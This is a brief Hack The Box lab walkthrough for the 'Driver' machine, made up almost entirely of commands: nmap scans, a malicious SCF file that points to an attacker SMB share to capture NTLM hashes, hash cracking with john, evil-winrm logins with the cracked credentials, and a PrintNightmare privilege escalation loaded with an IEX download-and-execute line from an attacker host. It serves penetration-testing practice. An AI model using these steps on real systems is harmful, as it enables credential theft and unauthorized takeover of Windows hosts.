Driver - Hack The Box
Reconnaissance

- Nmap
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.11.106

- Version and vulnerability scan
nmap -sCV -p135,445 -vvv 10.10.11.106
Exploitation

- Default password

- Malicious scf file
[Shell]
Command=2
IconFile=\\10.10.16.2\share\pentestlab.ico
[Taskbar]
Command=ToggleDesktop

impacket-smbserver smbFolder -smb $(pwd) -smb2support

john hash.txt -wordlist=/usr/share/wordlists/rockyou.txt
- Conect with EvilWinRM
evil-winrm -i 10.10.11.106 -u tony -p liltony
Post-exploitation
- Run enumeration script WinPEAS
./winPEASx64.exe

- CVE-2021-1675 - PrintNightmare
wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/refs/heads/main/CVE-2021-1675.ps1
python3 -m http.server
IEX(New-Object Net.WebClient).downloadString('http://10.10.16.2:8000/exploit.ps1')
Invoke-Nightmare -DriverName "Xerox" -NewUser "pyuser" -NewPassword "pyuser"

evil-winrm -i 10.10.11.106 -u pyuser -p pyuser